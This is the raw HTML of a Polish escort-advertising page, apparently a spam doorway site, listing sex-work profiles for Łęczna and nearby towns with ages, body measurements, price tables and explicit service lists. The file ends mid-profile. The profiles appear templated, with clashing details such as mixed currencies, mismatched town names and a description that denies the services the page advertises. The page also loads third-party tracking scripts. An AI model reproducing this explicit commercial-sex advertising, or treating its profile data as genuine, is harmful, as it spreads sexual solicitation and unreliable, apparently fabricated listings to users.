

--- FILE ---
content_type: text/html
request_url: https://tatraride.pl/lubelskie/azjatyckie-renata-czna.php
body_size: 5772
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7]><html lang="ru-RU" class="gucol heny dory metyli"><![endif]-->
<!--[if IE 7]><html lang="ru-RU" class="gucol heny dory"><![endif]-->
<!--[if IE 8]><html lang="ru-RU" class="gucol heny"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="pl" class="gucol" xmlns:fb="http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
<meta name="robots" content="Index,follow">
<meta name="revisit-after" Content="7 days">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>Sex oferty miasta Łęczna | 😏 Anonse z Twojej okolicy </title>
<meta name="keywords" content="Ogłoszenia, towarzyskie, Łęczna, Lodzik głęboki " />  
<meta name="description" content="Zapewniam ciszę i spokój - relaksującą spokojną muzykę, i odprężenie seksualne bo przecież to główny cel twojej wizyty:-) Oferta: -swobodną i miłą atmosferę i luźną i odprężającą rozmowę -miłość francuska z finałem na ciało.  Nie oferuję sex. " />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<link rel="icon" href="https://TATRARIDE.PL/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="https://TATRARIDE.PL/favicon.ico" type="image/x-icon">


<meta property="og:title" content="Ogłoszenia towarzyskie z miasta Łęczna | 😘 Prywatne dziewczyny " />
<meta property="og:url" content="https://TATRARIDE.PL/lubelskie/azjatyckie-renata-czna.php"/>
<meta property="og:site_name" content="Polski Seks Serwis" />
<meta property="og:description" content="Jestem co prawda nowa w branży, jednak nie oznacza to, że nie potrafię się kochać.  2h/Sesja Premium – 400 PLN Masaż erotyczno – relaksujący: masaż prostaty, masaż lingam. Łęczna" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://TATRARIDE.PL/favicon.ico" />
<link rel="canonical" href="https://TATRARIDE.PL/lubelskie/azjatyckie-renata-czna.php"/>
<link rel="stylesheet" href="/css/ruspro_adapt_style.css">
<style>
.sticky {
  position: sticky;
  top: 0;
  min-height: 2em;

}
</style>
 <style>
   a.haza {
    background: url(https://TATRARIDE.PL/images/foto.png);
    display: block;
    width: 250px;
    height: 43px;
   }
   a.haza:hover {
    background: url(https://TATRARIDE.PL/images/foto2.png);
   }
  </style>


<script defer src="https://belea.promo/pixel/sy0pqhvot0cdoqvko0dzobx2zjj6aftq"></script></head>
<body>
<div id="con-one">
<div id="con-footer-bg">
<div id="con-center">
<div id="con-center-in">
<div id="top">
<div id="top-one">
<div id="top-left-logo">
<a href="https://TATRARIDE.PL/escort.php"><img src="/header.jpg" alt="Polski Seks Serwis" title="Polski Seks Serwis" class="tesi"></a>
</div>
<div id="top-right-text">
<div class="dejypy">
<center><strong>Lubelskie</strong></center>
</div>  
        
<div class="cuzoqo">
<center><img src='https://TATRARIDE.PL/wojewodztwo/lubelskie.jpg'/></center>
</div>
          
<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
</div>

</div>
<div id="top-menu">

<div class="piwi">
<ul>
	<li><a href="/"><span>Home</span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/regione.php"><span>Województwo</span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/chat.php"><span>Sex czat</span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/escort.php"><span>NAJNOWSZE ANONSE</span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/escort.php"><span>Masaż tantryczny</span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/escort.php"><span>Klasyczny w zabezpieczeniu</span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/escort.php"><span>Z recenzjami</span></a></li>
</ul>	
</div>

<div class="vune"></div>    
</div>
<div id="nav" class="duvez">
<ul class="duvez">
<li><a href="https://TATRARIDE.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://TATRARIDE.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://TATRARIDE.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://TATRARIDE.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://TATRARIDE.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://TATRARIDE.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://TATRARIDE.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://TATRARIDE.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://TATRARIDE.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://TATRARIDE.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://TATRARIDE.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>

</ul>	
<a href="#" id="pull">Menu<span class="sedeho">&nbsp;&nbsp;&#8226;&nbsp;&#8226;&nbsp;&#8226;</span></a>
</div>
</div>

<div id="left-bar">
<div id="menu-left">
<ul>
<li><a href="https://TATRARIDE.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://TATRARIDE.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://TATRARIDE.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://TATRARIDE.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://TATRARIDE.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://TATRARIDE.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://TATRARIDE.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://TATRARIDE.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://TATRARIDE.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://TATRARIDE.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://TATRARIDE.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>
</ul>	
</div>    
<div class="naly">
<div class="xijoco">
Zabawa wibratorem
</div>

<div class="forem">
<div class="suwi">

<div class="ziso">
    
    <div class="xeqy">
Towarzyskie Żagań<div class="dyhebud">
Delfina</div>
<div class="megu">
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/photo/122.jpg"  class="qozoc"></a>
</div>
    </div>    
    <div class="dikoxac">
     Zapraszam panów na bardzo miłe spotkanie w miłym towarzystwie samym centrum miasta w cenie spotkanie jest masaż Francuz pieszczoty 6 na 9 nie odbieram numerów zastrzeżonych tylko poważne konkretne oferty zapraszam serdecznie i czekam buziaki
<div>
-----
</div>
    </div> 
    <div class="dowudi">24.10.2021</div>
</div>
<br>

</div> 
 
<div class="suwi">

<div class="ziso">
    
    <div class="xeqy">
Sex randki Rabka-Zdrój<div class="dyhebud">
Martin</div>
<div class="megu">
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/photo/195.jpg"  class="qozoc"></a>
</div>
    </div>    
    <div class="dikoxac">
Całuję Oliwka !!!  
<div>
-----
</div>
    </div> 
    <div class="dowudi">15.09.2021</div>
</div>
<br>

</div> 
 
<div class="suwi">

<div class="ziso">
    
    <div class="xeqy">
Polki szukają seksu Piekary Śląskie<div class="dyhebud">
Megan</div>
<div class="megu">
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/photo/134.jpg"  class="qozoc"></a>
</div>
    </div>    
    <div class="dikoxac">
 (4, 180, 49) 
	<div>
-----
</div>
    </div> 
    <div class="dowudi">2.04.2021</div>
</div>
<br>

</div> 
 
<div class="suwi">

<div class="ziso">
    
    <div class="xeqy">
Masaż erotyczny Kamienna Góra<div class="dyhebud">
Edith</div>
<div class="megu">
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/photo/226.jpg"  class="qozoc"></a>
</div>
    </div>    
    <div class="dikoxac">
Nigdy!Seks (i/lub "lodzik") niemożliwy!NIE praktykujępraktyk typu hand/foot job ani wytrysku na stopy! -------------------------- Zapraszam na sesje w pełnym zakresie BDSM, od soft po hard.<div>
-----
</div>
    </div> 
    <div class="dowudi">17.02.2021</div>
</div>
<br>

</div> 
 
<div class="suwi">

<br>

</div> 
 
  

</div>

</div>


</div>
<div id="right-bar-mob">
<div class="ducequ">
TOP
</div>

<div class="sanyz">
<div class="tiwice">
<div class="cyla">
Anonse erotyczne Tarnogród<div class="jery">
Robert, Łęczna</div>
<div class="dyzoz">
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/photo/55.jpg" class="hycyf"></a>
</div>
<div class="xypu">
220 zł 1 godz<br>
2800 zł Noc
</div>    
</div>
</div>
</div>


<div class="gidih">
    <div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/78.jpg"></a> 
            </div>
			    <div class="puqit">
           <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/baner/11.jpg"></a>
			</div>
			    <div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/67.jpg"></a>
            </div>
			    <div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/15.jpg"></a>
            </div>
						    <div class="puqit">
           <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/baner/12.jpg"></a>
			</div>
   			    <div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/108.jpg"></a>
            </div>
						    <div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/87.jpg"></a>
            </div>
				    <div class="puqit">
           <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/baner/4.jpg"></a>
			</div>
			<div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/64.jpg"></a>
            </div>
			<div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/62.jpg"></a>
            </div>
			 <div class="puqit">
           <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/baner/13.jpg"></a>
			</div>
			<div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/44.jpg"></a>
            </div>
</div>
</div>
<div id="main">
<div class="tacyd">
<div class="rysumiw">
<a href="/">Polski portal erotyczny</a> / <a href="https://TATRARIDE.PL/lubelskie/">Lubelskie</a></div>
</div>

	
<div class="lanaqom">
<h1>Ogłoszenia towarzyskie Łęczna</h1>
</div>
<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Nora 
</div>
<div class="detuku">
Lubelskie, Łęczna</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Sex anonse z miasta Łęczna" src="https://TATRARIDE.PL/photo/33.jpg" class="xevol"></a>
<div class="pylun">
Bez tatuażu
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>22</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>166cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>62kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Małe</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>220 zł</td>
    <td>1800 zł</td>
    <td>+80 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>180 zł</td>
    <td>2500 zł</td>
    <td>+110 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Oczy</div>
<div class="cejec">Zielone</div> 
</div>
<div class="wukum">
<div class="ravixim">Uslugi</div>
<table class="hysyf">
  <tr>
    <td class="kyme">Rimming</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Lodzik bez gumki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał na ciało</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="nolezi">Sex servis <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Foot Fetish</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>Witam zapraszam miłych i kulturalnych do mojego mieszkanka na chwile pełne doznań!!!! I panów pod wpływem alkoholu i innych używek nie przyjmuje. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>

</div>
<div class="hyfogur">
<div class="vecaqog">
  
<div class="qupal">
Katerina 
</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Sex anonse z miasta Łęczna" src="https://TATRARIDE.PL/photo/197.jpg" class="xevol"></a>
<div class="pylun">
Młoda nimfomanka 

</div>

 
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>25</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>179cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>51kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Duże</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>300 zł</td>
    <td>3500 zł</td>
    <td>+50 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>120 zł</td>
    <td>1800 zł</td>
    <td>+100 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Oczy</div>
<div class="cejec">Zielone</div>
</div>
<div class="wukum">
<div class="ravixim">Sex servis </div>
<table class="hysyf">
  <tr>
    <td class="kyme">Fetysz stóp</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Dominacja</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Fetysze</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="nolezi">Sex servis <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Piss</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
        
<div class="fuqigo">
	
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/video/5.jpg" width="100%"></a>
	
</div>
<br>Zapraszam, jeżeli chcesz poczuć prawdziwą kobietę. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>
</div>
<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Carmela 
</div>
<div class="detuku">
Dyskrecja Łęczna</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Escort miasta Łęczna" src="https://TATRARIDE.PL/photo/3.jpg" class="xevol"></a>
<div class="pylun">
25.05.2021

</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>20</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>184cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>52kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>3</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>80 zł</td>
    <td>2500 zł</td>
    <td>+70€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>100 zł</td>
    <td>900 zł</td>
    <td>+90 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Oczy</div>
<div class="cejec">Zielone</div>
</div>
<div class="wukum">
<div class="ravixim">Sex servis </div>
<table class="hysyf">
  <tr>
    <td class="kyme">Lodzik bez gumki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks hiszpański</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Anal</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="nolezi">Uslugi <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Titjob</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>Zapraszam na pełne namiętności spotkania tylko we dwoje. Jestem zadbaną, wysportowaną, inteligenta, ładną, dojrzałą Kobietą.<br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>
</div>
<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Elvira
</div>
<div class="detuku">
Rozmowa, Lubelskie</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Anonse erotyczne z miasta Łęczna" src="https://TATRARIDE.PL/photo/190.jpg" class="xevol"></a>
<div class="pylun">
Zapraszam na miłe spotkanie 
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>20</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>145cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>83-60-89</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Piękne</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>100 zł</td>
    <td>3000 zł</td>
    <td>+80€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>300 zł</td>
    <td>2000 zł</td>
    <td>+50 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Włosy</div>
<div class="cejec">Ciemny brąz</div>
<div class="wukum">
<div class="ravixim">Sex servis </div>
<table class="hysyf">
  <tr>
    <td class="kyme">Finał na piersiach</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Dominacja</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Lodzik bez gumki</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="nolezi">Sex servis <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Pokazy dla fetyszystów</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>/ Proszę o kontakt tylko konkretnych i zdecydowanych Panów o wysokiej kulturze osobistej. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>
</div>
<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Anetta 
</div>
<div class="detuku">
Masaż</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Towarzyskie oferty miasta Łęczna" src="https://TATRARIDE.PL/photo/222.jpg" class="xevol"></a>
<div class="wudaf">
<img src='/images/verified-on.png'>SMS-y i połączenia
</div>
<div class="pylun">
18.10.2021
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>30</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>160cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>86-61-87</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>400 zł</td>
    <td>1000 zł</td>
    <td>+80€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>300 zł</td>
    <td>900 zł</td>
    <td>+90 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Włosy</div>
<div class="cejec">Branżowe</div>
</div>
<div class="wukum">
<div class="ravixim">Sex servis </div>
<table class="hysyf">
  <tr>
    <td class="kyme">Seks w różnych pozycjach</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Fetysz stóp</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał na piersi</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="nolezi">Sex servis <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Foot Fetish</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>Zapraszam na miłe chwile z fajna i miła dziewczyna. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>
</div>
<div class="hyfogur">
<div class="vecaqog">
  
<div class="qupal">
Clemens 
</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Seks ogłoszenia miasta Łęczna" src="https://TATRARIDE.PL/photo/86.jpg" class="xevol"></a>
<div class="pylun">
20.05.2021

</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>22</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>171cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>61kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>100 zł</td>
    <td>3000 zł</td>
    <td>+60 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>350 zł</td>
    <td>800 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Oczy</div>
<div class="cejec">Piwne</div>
</div>
<div class="wukum">
<div class="ravixim">Uslugi </div>
<table class="hysyf">
  <tr>
    <td class="kyme">Zabawa wibratorem</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Zmiany pozycji</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Lodzik bez gumki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="nolezi">Sex servis <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Foot Fetish</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
        
<div class="fuqigo">
	
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/video/7.jpg" width="100%"></a>
	
</div>
<br>Mogę dojechać wtedy pobieram dodatkową opłatę 100zl za dojazd. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>
</div>

<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Simonetta 
</div>
<div class="detuku">
Lubelskie, Łęczna</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Sex anonse z miasta Łęczna" src="https://TATRARIDE.PL/photo/120.jpg" class="xevol"></a>
<div class="pylun">
28.09.2021
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>19</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>171cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>61kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>3</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>350 zł</td>
    <td>1200 zł</td>
    <td>+90 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>350 zł</td>
    <td>900 zł</td>
    <td>+100 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Oczy</div>
<div class="cejec">Zielone</div>
</div>
<div class="wukum">
<div class="ravixim">Uslugi</div>
<table class="hysyf">
  <tr>
    <td class="kyme">Anal</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks klasyczny</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="nolezi">Uslugi <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">BDSM Profesjonalnie</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>Uwielbiam poznawać ciekawych mężczyzn.Zawsze jestem seksownie ubrana, pachnąca oraz zadbana.Oczekuję od moich klientów szacunku i uprzejmości.Na naszym spotkaniu robię wszystko, abyś czuł się swobodnie i komfortowo od momentu, w którym się spotykamy, czuł się zrelaksowany, a jednocześnie całkowicie podekscytowany.Wiem jak doprowadzić cię do szaleństwa, pobudzić wszystkie zmysły i osiągnąć najwyższy poziom ekstazy. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>

</div>

<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Kira 
</div>
<div class="detuku">
Lubelskie, Łęczna</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Escort miasta Łęczna" src="https://TATRARIDE.PL/photo/234.jpg" class="xevol"></a>
<div class="pylun">
Niepalący 
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>20</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>159cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>45kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Piękne</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>350 zł</td>
    <td>3000 zł</td>
    <td>+50 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>350 zł</td>
    <td>3500 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
